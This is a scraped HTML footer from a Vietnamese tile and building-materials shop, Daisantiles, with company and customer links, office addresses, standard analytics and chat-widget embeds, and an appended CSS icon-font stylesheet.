                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://daisantiles.vn/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css
body_size: 627
content:
@font-face {
  font-family: 'Droggol-Pack';
  src:  url('fonts/Droggol-Pack.eot?4iwoe7');
  src:  url('fonts/Droggol-Pack.eot?4iwoe7#iefix') format('embedded-opentype'),
    url('fonts/Droggol-Pack.ttf?4iwoe7') format('truetype'),
    url('fonts/Droggol-Pack.woff?4iwoe7') format('woff'),
    url('fonts/Droggol-Pack.svg?4iwoe7#Droggol-Pack') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="dri-"], [class*=" dri-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Droggol-Pack' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.dri-home-l:before {
  content: "\e800";
}
.dri-bolt:before {
  content: "\e803";
}
.dri-wishlist:before {
  content: "\e813";
}
.dri-eye:before {
  content: "\e81b";
}
.dri-user:before {
  content: "\e82a";
}
.dri-cart:before {
  content: "\e82e";
}
.dri-tag-l:before {
  content: "\e82f";
}
.dri-phone-l:before {
  content: "\e830";
}
.dri-rocket-l:before {
  content: "\e84b";
}
.dri-compare:before {
  content: "\e862";
}
.dri-search:before {
  content: "\e86f";
}
.dri-cross-l:before {
  content: "\e870";
}
.dri-chevron-up-l:before {
  content: "\e873";
}
.dri-chevron-down-l:before {
  content: "\e874";
}
.dri-chevron-left-l:before {
  content: "\e875";
}
.dri-chevron-right-l:before {
  content: "\e876";
}
.dri-arrow-left-l:before {
  content: "\e879";
}
.dri-arrow-right-l:before {
  content: "\e87a";
}
.dri-search-l:before {
  content: "\e86f";
}
.dri-sync-l:before {
  content: "\e862";
}
.dri-menu-circle-l:before {
  content: "\e87e";
}
.dri-category:before {
  content: "\e923";
}
